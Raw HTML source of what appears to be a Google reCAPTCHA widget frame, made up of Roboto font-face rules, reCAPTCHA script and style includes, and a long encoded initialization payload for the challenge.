U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n7keyiQfZ8JYuNiuYIgOSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n7keyiQfZ8JYuNiuYIgOSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n7keyiQfZ8JYuNiuYIgOSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDjMK7w5jCpUcTw7DCqjwFwp3Cr8ORwqjDtsKmPlHCgMKmDSwbwokKwr9ZwqrDt0LCrC/Do1VUV8Kpw5YTfcKFwrgwXXrDlsOSPAxSNMKIw7fDnh3Cug8BFH9Vw5rCqMOYa8OAw5xmwrJIwoYLw7JIbsKsw5fDn8OpIivDrMO/wonCp8O3LFPCkMKhwr/CtEbDpnvDrcOCbQQrfcKtw5VIw6/DrEPDkcOxHcKyXyHDuG7DjsKXPcOcJG8fw7gTTcOLwo4PBsO7GDIHwq/CjcOBwppNwrY0TGDDvl0ewrTDnsKVworDgsKdwqFuDiPCusKkE24FwrDDjsKGCTksMcOIwpnCkArDg8OjYHQIwpXChsK5NcOPXVDCjMO/[base64]/Dp8OSDsKgwqZNwrfCi8Odw6HDhgwaGl3DrWcNwrPCqsKuSsK5wpTDozTCu8KewrrDtMKnOUrChMOIPEkHw5cpCHDCl8OXw63DlcOVKVNBw6I7w5nDoWVOw40BXlrChQdNw5/DlHbDtgHDu8KPUCHDvcOkwpzDjsKRw5w4XyAzw5UbGcOBR8OECWbCusKjwqfCjMOkIMOEwoANHcOKwqfCn8Kqw7pVC8KUUcK6aQXCq8Oqwr8+wodmwr/Dn1HCn8OSw7PCrzjDr8Kzwo/DisKPIsOxbG5Sw7/[base64]/Cv8K1Qxo4wqNpw7fCqMK0w6/DhsOcd8KywpNffjLDv8OUScKqbsOeaMO7wp3CszXChMKow7nCvVlCNlMKw4dkVwfCscKBEXlPG2FIw6BZw67Cn8OFPC3CkcO/EnrDqsOmw53Cm1XCm8KmdMKLScKmwrdBwrsBw4/Dui7CrGvCpcK3w4N7UEt3I8KFwrvDnkLDncKWKC3DsXAKwobCsMOkwqIAwrXCosOnwr/DgzfDhmo0b1vCkRUaNcKXXMOVw70IXcK2SMOzE2Yfw63CoMOeT0jCpMK6woUMblnDuMOow6pXwqcnBMO9OMK4SyTCmFVPHcKhw6HDpjtGXsOTDMOww5Y9aMO8wr4oGn9RwrUGEVDCgcOsw6wQTiDDoF12PxrDvTguN8Ofw4nCrBQTw5jDsMK3w7Y2FcKAwr/DpcOHLsOyw4TDgyDDiz4LSMK+wo0+w75fPMKHwoASf8Knw4XCtlx4Ow7DjQgbeUdww6jCnE7CnsKLw6DDkFxoF8KfSBHCiHPDuivCkRrDvh3DmsKUw4DDqDpPwroLDMOpwp/Cm0PChMOtWcOEw4zDlwY+YlPCk8KKwpnDtXMmCAHDqcKFccKUw6J0wpvCucO8RlPDjW/DiCvCk8KEw63DkHRRfMOyLsOgXMKTwqVVwpzCvEHDh8Oiw5QMPcKDSMKvQ8OKVMKWw7Vcw7ErwqYuc8KmwqzDvcKxw6Fmw7vDkMOTw599wqsCwqMlw4TDr0xLw5MCw7/DrsK5wq3CpQbCnXPCl1/DtjfDisOmwr/[base64]/NCpzw7h+w7sJwogcwqjCux7ClWrCtAzClRzDsU08GT0HJ3vCuQ1ME8O2wp/[base64]/RAPCisK/wqvDklfDtyfDlyoAw4d1NMOQWMOQwoXCrTHCtsODw7Z9aMK8wpHCl8KcYXcdwrzDuEvCsMKQwqB/wpkJH8KwCMKaLMO6TQc/wqBVBMK8wq/Cp1PCsDNGwqbCg8KJHcOZw6cHZcK/VC0gwoFfwqYhWsK5F8KabsOmckpEwrvClcOBGn4+TF1wHkhhR0PDokYqFcOzXMORwqfDm8KnTjVFZ8OOOw8xc8K4w4XDpgtbwqdvVizCvFdAflfDlcO0w6zDhsKdLyHCrl5GNTDClFjDqsKiBHzCrmUCwo/CusKUw4LDhDnDn3QCw67CgMOCwosGw5TCu8O7UsOkAMKtw5XCucO/OwppEH7CicO4NcOPwqEpGcKCDWHDgcOlJ8KMITLDin/Co8Oww5XCsFXCpsKiJcO9w73CjhwZJSDCnxYEwqnDrcKZb8OIY8KHPsKbw4TDgVfCosOywoDDoMKdEWNAw4/[base64]/BUAqwotfClrCgiXCmCjDm2nDhzfDgA5Kw6LCoyLCqcObwo/CpSLCq8KkXB5Iw6BUwpA4w4/Dj8OLc3Zqwqo2wp5oe8KRVcOVW8OCd1VDbcKZMmjDlcO2esKMIkJEwq/[base64]/ChXMNwpPChlt7wqkUw48cw4PDscKQwqPDnX/[base64]/Ck8KnQcOZw7vCl8K+wqDCs8O4eywDw4zCn1rCpsKhw45GNsK0w69YbsKsBsO/GzHDq8OHDcO5XcO/[base64]/DhMOvwqp7XlYrUUlFck3DlMKKfy4/QSpIbMKbGsOMCsKSa0nDscOQcSLDmMOTIsKcw5zCpUZ3EiYHwqYnGMOPwrPCiDV/DMK/fnTDgsOSwqUCw5gTEcOxCjzDujTCiAVow404w47CocK8w5vChGA1e11WcMOoAsOHC8Opw6rDhw0VwqbCoMOTXC0bUcKgRsOgwrrDgMO6Lj/Dh8KHwp4UwoI1XzbCs8OTU17ChTETw4TCucOzasKNwp7DgHE8w7zDp8KgKMO/DsOtwpgQCmnDhxM0WU1jwpjDoiYsfcKWw67CnmXDvcKCwrccKS/CjnnCi8OnwppcNnpPw5Q4Vz7DuyLCksOrDi0WwqvCvQ0zZAIda2UUfT7Dkyd9w6c5w7xpDMKcw4UoRMOLR8K7w5Rlw4wZXAp7wr3DjUZ7w4B4DcOcw4MKwobDgmDCnDIcYMO7w51Vwo9IXsKjwpLDuCnDlRPDhsKyw73DlVZzX3JswpjDsgUfwqjChEfDm1/DiX4Bwq4DS8K2woV8wpVew5ZnBMKJw6vDh8KWw55YC2XDosO4fDY8BMKbC8O5DwbCrMOTBMKVBAheZcKaS0nDg8Orw4TDl8K1DjTChMKow5TDlsKbfiEZwovDuFDDgFRsw5kbWcO0w5AnwoRVV8OJwrTCsDDCozw4wr/ClcKDMSzDq8OLwpYdPMK4RzvClkHCtsOlw5vDmWvCtMKIZSLDvRbDvwlUbMKAw44Lw4wewq0Qw4FSw6sTOEA3JVxXKMKvwqbDjsKbRXjChkTCmsO+w5tSwr/CtMKsMQTCvH9fZsO6IMOGJWvDsiU0A8OtNxLDrUjDug02woNleFHDrjdGw6U2Qj/Dk2vDr8KIdRrDp1TDp27DhMOzMXkmK0JhwoRLw5c1wp85QRVAw4HCisKfw7jDlBA3wr56wrHDs8O0w4wIw5zDj8OdUWUHwpR1SC5Awo/[base64]/Dt3fDh37DmcKfw7TCq3HDpk/CjsKtwp8nw4xLw7ARby0Bw5/Ds8KPw4EqwojDn8KmTMOLwrQRBsOGw6VUDDrDoSB6w7NKw7kbw7gAwq/Cn8OxJWPCq17DqAnCsGfDi8KZworChsOTWMOPeMOOfmB8w4Zww6vCjmLDmsOfO8O0w78OwpfDiBlfBhrDlinCkChswrLDrxc4DRrCpcKcTj5gw657T8KPNV/CkAApL8KawoAMw5HDo8K5NRrCjMKvw49SHMOiD3XDhUBBwrx1w513M0c+wqfDpsOjw5oUEkVCTQ/Cq8KAdsKFTsKnwrU2DxEpwrQzw47CrUQqw5LDjcK2dMOWEsKtEcKJXUXCtlRuGVDCssK2wr9AG8Oiw7DDhMKUQlfDigrDp8OYP8KIwq4XwrvCh8KAwrLDnsK7JsOZw4/[base64]/w491wohwPS7DqMORNsOOacKwcS1CwqjCvwskIzjDgndeJMO9CwRIw5LCnMKxPzTDlsKGN8OYw7TDrcOaasOOwrUiw5bDrMKHIMKRw5/CksKzH8KPKV/CgRrCniw9EcKXw77DrcO2w4Npw4ZaDcKrw5YjGC3DhQxuL8OKDcK9XA80w4ZhXsOgcsK3wpPCn8K2wopsTh/CucOzwr7CoDPDpRXDncKwEcKkwozDpnzCj0HCvmrClFIdwrEaRsOdwqHCpMKnw7dhw5/[base64]/DjcKMTzHCqsKXfkxrU8KfKsO/[base64]/DjkjDrU09wphpwojCiMOBKDZmwrgoecOYXhnCsEVFRMOmworDgSzDtMKiwq0OBFTClm8tHXrCsFI4w4PCmWwpw5/CisKsRU3Cm8O0w4jDmjFlOVI5w59kKmbCn11uworDlMK2wrnDhQnCpsOtPXfCmXLCsFBhOismw74qWMO/MMK+w6/DginDsTHDjFNWa2U+wpEWGcK0wo1sw61jYQ9YP8OUWAXCpsOlcAAAw5TDnDjCtXfCk2/CvQBnG0APw7wXw6/DvEbDuWbDmsOpw6AjwpvDlhl3Lw9MwprDvXMXFAlUGDXCsMOWw5A3wpwFw4QcEMK4I8Knw6oAwo87YWLDqcKnw45KwqPCqj9pw4AoZsK3wp3DhsKhfcOmPQTCpcOUw6DCqgQ4W0Uewo8FOcKLB8OLVy7Cu8O1w4XDrsKmCMOnJnAMO3Mbwq3Ci3hDwpzDq3/DgWAdwrrDjMOtw4/Dv2jDrcObOxIQGcO1w47DunNrwpDDgcOcwrHDksKZMTLCjUNyKzpbWQzDnHLCiGLDjBwWw7sQwrfDusOVVVwhw6LDrcOuw5I4cVTDp8K5dMOgbcOQAMO9wrdUDE8ZwolVw7HDrE/[base64]/CpH3Ck1xuQ8Oow6t7UMOEwocvWz3CmUYjw7XDj8KWCMKGDMKXBcKpwrbCosK5w7lswrpVJ8OTUk3DmWNqw6bDhR/DlBAUw6xZBMK3wr96wprDscOGwoxbZzoJwqXCksOsRl7CqMK5ScKgw6IcwoQEPcOyG8O9B8KLw6IrTMOvDjLCvWIPXXcAw7/[base64]/DoH7CnTPDr1BDwrVJwprDlsOvw7wTwpI5PcOOGjVSwrHCvMOww6PDm0lKw4IXw4HCqcOkw5pqZ0TCqcK+WcOFw4Ybw4zClsKBPsK/[base64]/Cvh7Djg1LP158ZijCh8O9TcKSPgDCnsKIw7JgCRs5TMOXwpYCE1QQwqFqFcK2wp4VKgXCo2PCu8OFwpkRccKzb8Otwr7Cl8OfwqgxPcOZdcOWb8KCwqYid8O8IC0LPsKNNDXDqcOow7RdE8K5MybDmMK8wqPDrcKMwqJ5dEh2JT0rwqHCnVYXw7QjZF/CrQfDqsOWAcO8w5zCqg8aWFbCpUvDi1jCs8OsHcKsw7bDjHrCrQnDnMOSa1IYT8OHOsKXaWMfJSRVwrXDu0ITwonCksKswpsuw5TCncKKw7o7H3QcCcOBwq7DtAM8RcOMZzp/JAIcwopTE8KMwrDDrR1CO3V2DsOmwrsdwrodwpHCuMO/w6cmYMOfbsOSNwTDgcOqwoVWScK/KgZEIMO7BSrDtQZBw7sIH8ObG8OawrJZYHMxUMKOCiDDnAN2fx/Cj1fCmT5vDMOJw6vCssKLXDtlwoUXwrNOwqt7fxVTwo8DwpbClg7Dq8KDHnIZP8ONGjgEwqUXfHoRBSYdWx4LDcOmVsOIccOcXgbCuC/Dgl5twpEkaxsRwqjCpsKrw5TDjsKyfW3DsxVbwqpUw4NLSMKpWEXDtH0PasO6KMKZw7PCuMKoemxTHsKFLGVcw5nCrB0fYmBbQUlIRWtsbMKzXsOXwqgVFcOOUcOKQcKMXcOdK8OsZ8O8GsKGwrMSwrU/FcO8w5RwFgVBJgFKA8KiPjlVBwhiwqDDmMOww5Rpw49sw4Y7wolmBSRxbWDDmcKZw6AnWUrDlcK5dcK8w6XDu8OYTMK7XjnDlEHDsA8fwrTChcOFKnLDlcOBZcKHwotyw63DtRIRwrlMDWQLwqDDvUPCtcOJTsO1w47DnMKQwqDCqh/Dp8KdVsOxwqJmwoDDosK2w7zCqcKEVsKkfUd9RMK5M3TCthbDoMKtPcO7wpfDr8OIMyoOwofDj8OrwqoHw7nCoinDtMO0w43CrsOvw5nCqMOVw7YJFWFlLQLDlkkFwrkdwq5bV1pGJw/DlMOfw7rDpE7CvMKubAvCpQvDu8OgLsKJCXnChMO2EsKmwoxwLHdRMcKTwpB0w5LChDUvwqTChMO7FcK/[base64]/[base64]/LMO5wq4OExrDnMOKw4XDrcKvw6fCvBjCizvDmyLDsWHCuEbDncOTwpfDpGvCm2BNTsKVwqbCpznCrEPDokE/w7ElwrDDp8Kaw4fDpjkiTsOJw77DgMKXcsOWwobDhcK8w4nCnRFIw45Mw7Rbw7hGw7DCtzJzw6JmBFvDucO5FyrDpFvDmMOREMOiw5hYw7I6acO1w4XDsMKTFRzCmB8pRRTDjBx/w6A9w5/DvzIgGGXCskc4MMKsTmNKw69fDDZGwr7DiMK1A0p9wpNbwodVw6IZN8O2TcOow5vCg8KBwoXCrMO9wqN4wo/CuhtrwqbDqH7CpsKJIx7Cq2nDvMKUK8OtPw8Kw4oPw6lKAmnCgSpjwoNWw4lMCmkqfcO6D8OmcMKFN8OTw593wpLCucK+DWDCryBbwq4tVMKiw6jDtEZ4WUXDoR7DimROw7PClzAAYcOLGBPCmknCiAVWfRXCt8OXw4B3c8KtO8KKwqZ/w68Jwq9jAHlVw7jDqcKdwofDiE1rwr3CqhIMO0BZB8O7w5bCinnCvGg0wrTDoUISRFo5JMOCGWjDkMKvwpHDgMOaVl/[base64]/w6t6ZcOewqHDmsKXMxrCuzXDkcKPwqdvwp0gw7BsEGTCpTNmw5kQLCnDqcOEQcORVH3CnFgeBsOOwqEHY0ECPcOTwpXCn34Mw5XDisKew5rCn8KQIzYFeMOJw77DocO6YHzDlMO5w5/CmizClcOTwrHCvsOzw6xLMm/Cv8KYXcOjaT3Cq8KfwqnCoxkXwrPDmXkYwobClSI+w5vCvsKswqd9w7oDwqjDsMKNXcOEwp7DkjBrw7M/wqxiw67DnMKPw7Yrw4dDBsK5OgjCrlPDl8K7w5kzw7hDw5Aaw6lMaA5GJcKPNMK9woYZaUjDhi/DucO3EE0tE8OtAEhJw5U2w5bDl8Oiw6rCtsKpC8OSWcOUUkPDvsKrJ8Kew7TCqMO0PsOfw6bCsmPDv3PDgwDDjzUueMOoF8O9Yi7DkcKDfmEOw5/CsWHCsjo7wpnDk8OPw7gGwqrDq8OjOcOLZ8KXc8O5w6AbFQXDumlXX13Do8O8eDcgKcKlwpkpwrUzY8OWw7pvwqgMwolDQ8OfAsKTw6FBdxd8w7dxwoTCpMOUWcOWQybCnsKaw7RGw7nDnMKhWMKNw4zDv8OmwrMhw6/Cm8OeGUrDoWMtwrLDusOqeXFTXsOFBG3DlMKBwqdkwrXDksOTwog3wpzDo31ww4R0wrQTwp44SW/CvEnCvz3Cin/Cv8O6ZlbDsm1wZ8KieGbCh8O8w6g6HwFNVFt9FMOpw5DCssO+MFnCrRwfDm82cHnClQlWQQ8dcFYSQcKIbVvDp8OKc8KXwp/DlcO/dEc6YwDCosO+ZcK6w5nDoG/[base64]/[base64]/DlBHCg8OOI8OLOMO2N2txIgIhwphww59ow6fCpjvCjVc2VsOfaS7DpmoJWsK9w4bCmkFJwojChwR6VkjCnWXDtTRXwrJkF8OIMw9zw4scMxlxwpDCijnDs8O5w7FdBsOgBMO5MsKxw7Q9HsOZw4nDpcO9TMK5w63ChMO5S1fDgsKfw5QUMVnCkT/DjjoFCMOcXFoEw5/CtEDDgcOiUUXCq1lkw594w7bCi8KHwoHDo8KiLhTDsWLCvcOXwqnCvsKoT8KAw4MOwojCscKEEU04Vg0QEMKBw7XChnLCnUHCoSESwrsJwoDCs8OLB8K9PQnDrXUVO8OmworCrRh2QGwwwovClDZ2w5lTfGzDvx/DnVIFI8Kcw5TDgMKrw79tAkPDjsO+woHCl8O6IcOTccOnXMK+w4PDrQDDqjzDs8OZNsKHLx/DqXNuD8OXwrs7EMOVwoMJMMK+w6JrwphsMsO+wpjDvsKfZzIsw7jDkcK6ACzDgGbCp8OJBxrDhzMVC11bw5zCvl3DtQHDsQotWGjDryjCgUFxeS4Dw4LDs8O+P0XCmkgIRk90dcO/w7DDj3pPw7URw5kXwoMNwpDCp8KtNA3DicOGwrcVwpPDtxNQw7FfFnQuQ27CilbCo0YUw4UyVMObCgUmw4vCtcOSwoHDjHgEIsO/w51PCGctwrzCnsK4woLCnMObw7DCi8O6w6zDqMKXXmdvw6jDii0kCVbDu8OeIMOLw6HDu8OEwrtWw6bCqsKewofCocKqXX/CrTUsw7PCsVnDsVjDmMOWwqIcD8KxCcKEDF7CsjE9w7fDhMOKwpJ1w4vDk8Kwwq7CrVcULsKTwrfDjsKdwo5ndcOrAGrChMORcBHDlcKTLMKzSXMjQ21dwo04RXtydMOPWMOhw7bCgsKDw7sLb8KXEsKnAwYMMsOXw4/CqkLCimTDrW/[base64]/IcKiw65EEzooI8OCahTDs8OwK0rCrMKfLMOeGkHDicKiw6p7B8K7w6dsw4DDjCN6w7zClyHDkhDClcKtwoTCuQ44V8Oaw4ANKDnCgcKSVGw3w49NHcOdExVaYMOCwrVlZsKhw6/DkHHCnMO9wpsywrJoOsOzw484LVY2QTxAw4s5TQLDk2MOw6fDv8KOTWUKaMK/KcKaDCB5woHCi2smbTluJ8KLwpvDrjp1wqhlw5RIAkbDplXCvcKFHsKxwprCmcO3wrPDm8OjFDrCrcKPYR/Cr8OWw7hpwqTDkMKZwpxeQMODwqlMwqsMwq7Dl2MNw7VoBMOBwp4WMMOrw7vCr8OEw7YnwrvCksOnU8Kdw4l4wpPCo2khAcODw5IUw4bCsz/Cq0vDrjk+wp59VifCu1rDqFcQwoXDjMOlMx1gw55cNUrDhsOEwpnCgA/[base64]/w4DCksOTwq1uw4w/wodPw4LDpn/[base64]/Cn0nCmMK9EmrDvMODK1pRWUMVHsK8w6TDoHXCmcK1w5vDnmXCmsOkFXbChCt2wqs8w7tFwobCgcKwwpwhMsKwbTPCtDDCohnCuB/CnVwpw6HDmMKIOjQLw64GPsKtwo8wTcOoRHkmeMOaKcKfbMO2wpnCjkjCpFgWJ8KkNRrCisKhwp7Dv0dNwphDQcOSE8OAw7XDgTF+w6HDknREw4zCh8KywojDjcOjwr3CpXzDtS5Fw7/[base64]/CsifCshl9wpvDrcKHw49AAmgvw6jCu1vDnsKvCV08w4V/ecK5w5NpwrQ7w77DtEjDkmJSw5l5wptLw5DChcOmwrfDlsOEw4B8MMKqw4zCvCLCgMOhDEXDv1jDpMO4EyrDgsKhIFPCm8O9wp8ZIiMUwoHDp3NkccK2CsO+wpvDr2DCj8KSScKxwrTDvCEkNFLCkVjDvcK/wqoBw7vCisOCw6HDkwDDuMOfw4PCtzl0wpDCmA3CkMKQHwdONzrDksKPXQHDt8OQwokQw7HDi18zw5pqwr7DiA/Cp8Ozw73CrcOKB8OyPcO0DMOyIsKDw4l1bMOww5jDtVx/[base64]/[base64]/CMO6bcKxZQlgfsOSLx0awrxiwoEfYMKHVsO/wqTCvGDCsxcnCcK5wqvDkSwDZcO6D8O2dHExw7/DgcKEG0HDv8Klw4E7Rj/DisKzw6ZuasKidhLCm1BvwopfwpPDlcOoRsOxwrPCgcO/wr/Co3khw6XCuMKNPTDDr8OMw59zCcKcTDsFOsOMXsOyw7HDkGs1GMObYMOuwp3CoxvCm8OZc8OMP1/ChsKlOMKAw70lRyo6RsKEJcOzwqDCusKjwp9GWsKJccOuw4hKw4TDh8KwEmLDlQskwqZgFDZfw5/Dk3DCv8OrPEVWwoFdD3zDqMOYwprCqcONwrHCscKlwq